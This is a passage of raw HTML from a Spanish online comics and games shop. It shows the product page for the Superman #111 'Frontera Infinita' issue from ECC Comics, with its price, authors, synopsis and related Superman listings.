	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/">Comics</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/">Cómic Americano</a></li> &#47; <li>SUPERMAN #111 FRONTERA INFINITA 1</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-18779" class="product type-product post-18779 status-publish first outofstock product_cat-comic_americano product_cat-comics-2 product_cat-dc_super_heroes product_cat-usa-ecc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2021/10/Superman-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/10/Superman.jpg"><img width="431" height="673" src="https://arte9.com/wp-content/uploads/2021/10/Superman.jpg" class="wp-post-image" alt="" loading="lazy" title="Superman" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/10/Superman.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/10/Superman.jpg" data-large_image_width="431" data-large_image_height="673" srcset="https://arte9.com/wp-content/uploads/2021/10/Superman.jpg 431w, https://arte9.com/wp-content/uploads/2021/10/Superman-192x300.jpg 192w, https://arte9.com/wp-content/uploads/2021/10/Superman-340x531.jpg 340w" sizes="(max-width: 431px) 100vw, 431px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SUPERMAN #111 FRONTERA INFINITA 1</h1><h3 class="autor">Autor: <span style="color:red">Becky Cloonan - Michael Conrad - Michael Avon Oeming - Phil Hester - Phillip Kennedy Johnson - Sami Basri</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">4,95€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;4,70€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td><b style="color: #000;display: block ruby;"><button id="add-articulo" class="button product_type_simple"><span class="bottoncarag">AGOTADO</span></button></b></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">JOKER</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Ecc Comics</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Grapa</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">64</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Color</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">05-10-2021</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>¡El escritor Phillip Kennedy Johnson toma las riendas de la serie tras Estado futuro y el especial Frontera infinita! Jonathan Kent, el hijo de Superman, se enfrenta a una dura realidad y al peso del legado: su padre murió una vez, ¡y la Legión de Superhéroes le dijo que volvería a suceder! Cualquier amenaza podría ser la última para el Hombre de Acero. Incluye historias de complemento protagonizadas por Jimmy Olsen y Midnighter.</p>
</div>
<p class="stock out-of-stock">Agotado</p>
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" rel="tag">Cómic Americano</a>, <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" rel="tag">DC Super Héroes</a>, <a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usa-ecc/" rel="tag">USA Ecc</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-17081 status-publish first outofstock product_cat-comics-2 product_cat-comic_americano product_cat-usa-ecc product_cat-dc_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/superman-110-31/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="524" src="https://arte9.com/wp-content/uploads/2021/08/Superman110-340x524.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/08/Superman110-340x524.jpg 340w, https://arte9.com/wp-content/uploads/2021/08/Superman110-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2021/08/Superman110.jpg 511w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SUPERMAN #110/31</h2>
				<span class="autor">Dave Wielgosz - Kenny Porter - Scott Kolins</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">6,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 6,18€ </span></span>	
</a><a href="https://arte9.com/producto/superman-110-31/" data-quantity="1" class="button product_type_simple" data-product_id="17081" data-product_sku="" aria-label="NO STOCK &ldquo;SUPERMAN #110/31&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-14539 status-publish instock product_cat-comics-2 product_cat-comic_americano product_cat-dc_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/superman-107-28/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="530" src="https://arte9.com/wp-content/uploads/2021/05/Superman107-340x530.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/05/Superman107-340x530.jpg 340w, https://arte9.com/wp-content/uploads/2021/05/Superman107-193x300.jpg 193w, https://arte9.com/wp-content/uploads/2021/05/Superman107.jpg 382w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SUPERMAN #107/28</h2>
				<span class="autor">Brian Michael Bendis - John Romita Jr - Klaus Janson</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">3,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 3,33€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=14539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14539" data-product_sku="" aria-label="Añadir &ldquo;SUPERMAN #107/28&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-10086 status-publish outofstock product_cat-comics-2 product_cat-comic_americano product_cat-usa-ecc product_cat-dc_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
